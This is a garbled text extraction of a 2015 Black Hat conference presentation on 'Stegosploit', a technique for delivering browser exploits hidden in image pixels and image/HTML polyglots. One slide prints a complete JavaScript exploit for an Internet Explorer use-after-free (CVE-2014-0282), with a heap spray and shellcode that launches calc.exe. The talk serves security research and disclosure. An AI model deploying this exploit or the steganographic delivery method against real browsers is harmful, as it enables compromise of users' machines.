# STEGOSPLOIT

**NETS** 

BROWSER

Explored the control of the control of

USING ONLY INC.

#### SAUMIL SHAH BLACKHAT EUROPE 2015

# ~ HAPPY DIWALI ~



#### Saumil Shah CEO, Net-Square

**NETSQUARE** 

hacker, trainer, speaker, author, photographer educating, entertaining and exasperating audiences since 1999.

@therealsaumil saumilshah  $\mathsf{in}\mathsf{l}$ 



## Stegosploit is...

not a 0-day attack with a cute logo not exploit code hidden in EXIF not a PHP/ASP webshell not a new XSS vector

Stegosploit is ...

``Browser Exploits Delivered as Pictures.``

NETSQUARE



NETSQUARE

"A good exploit is one that is delivered in style"

- Only VALID images on network and disk.
	- Exploit code hidden in pixels.
	- Decoder code embedded in image.
- Exploit automatically decoded and triggered upon loading...
- ...all with just ONE IMAGE.

### Steganography

NETSQUARE

### Polyglots

Two or more data formats in a single container...







#### Stegosploit-ing a browser exploit

Case study: CVE-2014-0282

- IE CInput Use-After-Free
- hidden in a JPG

Case study: CVE-2013-1690

- FF onreadystatechange UAF
- hidden in a PNG



TARGET BROWSER

### The Stegosploit Toolkit

#### STEGANOGRAPHY TOOLS

- 
- 
- 
- image\_layer\_analysis.html analyse an image's bit layers
- iterative\_encoding.html steganographic encoder
- image\_decoder.html test for any encoding errors

#### POLYGLOT TOOLS

- 
- 

- imajs\_jpg.pl - make a JPG+HTML+JS polyglot - imajs\_png.pl - make a PNG+HTML+JS polyglot

#### **EXPLOITS**

- 
- cve\_2014\_0282.template exploit HTML template
- 
- exploits.js **Exploits.js** collection of browser exploits
	-
- decode\_pixels.js JS Steganography decoder

## Step 1.



### Hiding an Exploit in an Image

- Simple steganography techniques.
- Encode exploit code bitstream into lesser significant bits of RGB values.
- Spread the pixels around e.g. 4x4 grid.





## Hiding an Exploit in an Image

NETSQUARE

### Hiding an Exploit in an Image



function H5(){this.d=[];this.m=new Array();this.f=new Array()}H5.prototype.flatten=function(){for(var f=0;f<this.d.length;f+<br>+){var n=this.d[f];if(typeof(n)=="number"){var c=n.toString(16);while(c.length<8){c='0'+c}var l=f +){var n=this.d[f];if(typeof(n)=='number'){var c=n.toString(16);while(c.length<8){c='0'+c}var l=function(a) {return(parseInt(c.substr(a,2),16))};var

g=l(6),h=l(4),k=l(2),m=l(0);this.f.push(g);this.f.push(h);this.f.push(k);this.f.push(m)}if(typeof(n)=='string'){for(var d=0;d<n.length;d++){this.f.push(n.charCodeAt(d))}}}};H5.prototype.fill=function(a){for(var c=0,b=0;c<a.data.length;c++,b ++){if(b>=8192){b=0}a.data[c]=(b<this.f.length)?this.f[b]:255}};H5.prototype.spray=function(d){this.flatten();for(var b=0;b<d;b++){var c=document.createElement('canvas');c.width=131072;c.height=1;var

a=c.getContext('2d').createImageData(c.width,c.height);this.fill(a);this.m[b]=a}};H5.prototype.setData=function(a) {this.d=a};var flag=false;var heap=new H5();try{location.href='ms-help:'}catch(e){}function spray(){var a='\xfc \xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a \x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c \x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b \x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b \x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a \x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb \xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff \xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00';var c=[];for(var b=0;b<1104;b+=4){c.push(1371756628)} c.push(1371756627);c.push(1371351263);var

f=[1371756626,215,2147353344,1371367674,202122408,4294967295,202122400,202122404,64,202116108,2021212 48,16384];var d=c.concat(f);d.push(a);heap.setData(d);heap.spray(256)}function changer(){var c=new Array();for(var a=0;a<100;a++){c.push(document.createElement('img'))}if(flag)

{document.getElementById('fm').innerHTML='';CollectGarbage();var b='\u2020\u0c0c';for(var a=4;a<110;a+=2){b +='\u4242'}for(var a=0;a<c.length;a++){c[a].title=b}}}function run()

{spray();document.getElementById('c2').checked=true;document.getElementById('c2').onpropertychange=changer;flag= true;document.getElementById('fm').reset()}setTimeout(run,1000);

#### ganesha.jpg

NETSOUARE

#### IE Use-After-Free CVE-2014-0282

#### The "Bit Layer" View



1 pixel = 8 bits (grayscale)





#### The "Bit Layer" View



